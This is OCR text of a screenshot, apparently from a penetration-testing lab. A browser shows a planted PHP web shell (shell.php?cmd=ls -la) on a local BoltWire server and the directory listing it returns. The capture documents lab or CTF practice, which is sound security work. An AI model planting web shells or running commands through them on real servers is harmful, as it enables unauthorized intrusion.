 Home Chrome Virtualbox Machine []= 192.168.8.4:8080/dev/pages/shell.php?cmd=ls -la - Chromium 92% | +42.0°C| 99%| 0%| 2.5Gi | 41% | 13 August 3:55 PM | 0x3n0
192.168.8.4:8080/ Penetrations testin 192.168.8.4/.gitign Index of /app/cach Setting up Bolt | Bo php:7.3.27-apache Boltwire 6.03 rever nesterXneo/BoltW simple-php-web-s
Not secure 192.168.8.4:8080/dev/pages/shell.php?cmd=ls%20-la
total 28 drwxr-xr-x 2 www-data www-data 4096 Aug 13 02:56 . drwxrwxrwx 7 www-data www-data 4096 Jun 1 2021 .. -rw-r--r-- 1 www-data
www-data 31 Jun 1 2021 .htaccess -rw-r--r-- 1 www-data www-data 32 Jun 1 2021 member.admin -rw-r--r-- 1 www-data www-data 32 Jun 1
2021 member.thisisatest -rw-r--r-- 1 www-data www-data 63 Aug 13 02:56 shell.php -rw-r--r-- 1 www-data www-data 346 Aug 13 02:56
site.linkrot
Eno